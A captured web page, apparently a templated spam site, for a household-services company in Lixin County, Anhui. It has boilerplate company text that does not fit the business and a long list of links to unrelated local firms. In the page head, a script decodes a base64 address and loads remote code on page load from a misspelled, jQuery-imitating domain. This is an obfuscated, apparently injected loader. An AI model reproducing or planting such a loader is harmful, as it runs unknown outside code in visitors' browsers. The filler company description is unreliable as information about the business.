

--- FILE ---
content_type: text/html
request_url: http://eyfellsandeyfells.com/q12odc8kz9.html
body_size: 3232
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>利辛县元泉家政服务有限公司</title>
<meta name="keywords" content="利辛县元泉家政服务有限公司,秦臻">
<meta name="description" content="利辛县元泉家政服务有限公司家政服务；摄影服务；技术咨询、技术转让；日用品销售；母婴护理技术开发、推广、技术服务；保洁服务；热食类食品制售。（依法须经批准的项目，经相关部门批准后方可开展经营活动）">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1">
<link rel="stylesheet" href="css/css.css" type="text/css">
<script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script></head>
<body>
<div id="regi">
<div id="logo"><div id="logon">利辛县元泉家政服务有限公司</div></div>
<div id="regi2"></div>
<div id="navi"><li><a href="">网站首页</a></li><li><a href="vi7oaqb7cm.html">企业简介</a></li><li><a href="48w1qqor6z.html">企业文化</a></li><li><a href="e3017qcptv.html">产品服务</a></li><li><a href="oa63nqd8h1.html">成功案例</a></li><li><a href="0lqidxu2w0.html">资讯动态</a></li><li><a href="ka32gqjv7z.html">招商加盟</a></li><li><a href="ocikk06c7f.html">诚聘英才</a></li><li><a href="f1krhs94w6.html">联系我们</a></li><li><a href="djkiimdiaq.html">在线留言</a></li></div>
<div id="regi2"></div>
</div><div id="regi">
<div id="regi5"></div>
<div id="left">
<div id="left_shownr">
<p><img src="picture/102271881.jpg"></p>
<p>利辛县元泉家政服务有限公司位于安徽省亳州市利辛县天昱酒店客房3楼，主营：家政服务；摄影服务；技术咨询、技术转让；日用品销售；母婴护理技术开发、推广、技术服务；保洁服务；热食类食品制售。（依法须经批准的项目，经相关部门批准后方可开展经营活动）<p>利辛县元泉家政服务有限公司贯彻党中央、国务院关于国有企业深化改革的部署，按照国资委做大、做强企业的有关要求，将继续推进企业改革，进一步调整优化产业结构，合理配置资源，提高核心竞争力，全面提升企业素质，面向国际、国内两个市场，向着更加远大的目标努力奋斗。</p>
<p>利辛县元泉家政服务有限公司在发展中注重与业界人士合作交流，强强联手，共同发展壮大。在客户层面中力求广泛 建立稳定的客户基础，业务范围涵盖了建筑业、设计业、工业、制造业、文化业、外商独资 企业等领域，针对较为复杂、繁琐的行业资质注册申请咨询有着丰富的实操经验，分别满足 不同行业，为各企业尽其所能，为之提供合理、多方面的专业服务。</p>
<p>利辛县元泉家政服务有限公司秉承“质量为本，服务社会”的原则,立足于高新技术，科学管理，拥有现代化的生产、检测及试验设备，已建立起完善的产品结构体系，产品品种,结构体系完善，性能质量稳定。</p>  
<p>利辛县元泉家政服务有限公司是一家具有完整生态链的企业，它为客户提供综合的、专业现代化装修解决方案。为消费者提供较优质的产品、较贴切的服务、较具竞争力的营销模式。</p>
<p>核心价值：尊重、诚信、推崇、感恩、合作</p>
<p>经营理念：客户、诚信、专业、团队、成功</p>
<p>服务理念：真诚、专业、精准、周全、可靠</p>
<p>企业愿景：成为较受信任的创新性企业服务开放平台</p>
</div>
</div>
<div id="right"><div id="rightb">
<div id="right_lm">关联企业</div>
<div id="right_wz"><a href="j8vskksz4k.html">金寨县隆金五金店</a></div>
<div id="right_wz"><a href="942wxuqoha.html">马鞍山市博望区云杰便利店</a></div>
<div id="right_wz"><a href="o608h32d40.html">台江区奕辰理发店</a></div>
<div id="right_wz"><a href="cdr0rtz88q.html">南浔月芬建材商行</a></div>
<div id="right_wz"><a href="hi2zzlvel0.html">太和县清浅镇旭艺辉家庭农场</a></div>
<div id="right_wz"><a href="yhlva1k0n5.html">灌云县史春高建筑材料销售经营部</a></div>
<div id="right_wz"><a href="a1npeehghi.html">灌云县朱建道路货物运输经营部</a></div>
<div id="right_wz"><a href="a8zkdcqapb.html">江苏泉顺压缩机设备有限公司</a></div>
<div id="right_wz"><a href="o0npq9d9cb.html">马鞍山市博望区博望镇天达通讯器材经营部</a></div>
<div id="right_wz"><a href="j8lzd9zpeh.html">镜湖区曾荣还捌零柒伍壹商务信息咨询服务部</a></div>
<div id="right_wz"><a href="dn43e0wylt.html">南京丽铭农业生态发展有限公司</a></div>
<div id="right_wz"><a href="koe8c1r1xt.html">苏州市德兆翔贸易有限公司</a></div>
<div id="right_wz"><a href="lj1c3egv42.html">南京米仓信息科技有限公司</a></div>
<div id="right_wz"><a href="6dg2h79f80.html">江苏亨特尔国际物流有限公司</a></div>
<div id="right_wz"><a href="thmqdx1owd.html">砀山县正好火锅店</a></div>
<div id="right_wz"><a href="at3kwedo44.html">安徽昊坤建材有限公司</a></div>
<div id="right_wz"><a href="qxb0tq4qwh.html">无锡车铭心汽车销售服务有限公司</a></div>
<div id="right_wz"><a href="mq1w2m2sqm.html">如东有力吊装服务部</a></div>
<div id="right_wz"><a href="7fkk4grnwv.html">宿州辉鹏门窗制造有限公司</a></div>
<div id="right_wz"><a href="5og62aq198.html">宜兴市太华镇锦煜江纺织厂</a></div>
<div id="right_wz"><a href="ylc9f18v03.html">安庆市大观区乐欣日用品服务部</a></div>
<div id="right_wz"><a href="fimtvxvzr3.html">吴兴晴书婚庆工作室</a></div>
<div id="right_wz"><a href="53inn7tbwq.html">睢宁县古邳镇曹梓昌网络技术服务部</a></div>
<div id="right_wz"><a href="pgb68j9gzx.html">赣榆区墩尚镇寇建东水产养殖场</a></div>
<div id="right_wz"><a href="471gh920w8.html">五河县万隆电焊经营部</a></div>
<div id="right_wz"><a href="ybviyxkwfa.html">德清武康街道美莲土特产店</a></div>
<div id="right_wz"><a href="cetvawd13o.html">蚌埠市淮上区韦开成保健按摩馆</a></div>
<div id="right_wz"><a href="qqsocbnqzv.html">天长市仙林园林绿化工程有限公司</a></div>
<div id="right_wz"><a href="c5af5jo1l0.html">利辛县张村天祥家庭农场</a></div>
<div id="right_wz"><a href="i2myq5yyrk.html">南京都捷贸易有限公司</a></div>
</div></div>
</div>
<div id="regi">
<div id="regi5"></div>
<div id="bott">
<div id="regi20"></div>
<div id="bottz">利辛县元泉家政服务有限公司　　<a href="">电脑版</a>　　<a href="l602bj6fvu.html">手机版</a>　　安徽省亳州市利辛县天昱酒店客房3楼</div>
<div id="regi20"></div>
</div>
<div style="display:none;"></div>
</div></body>
</html>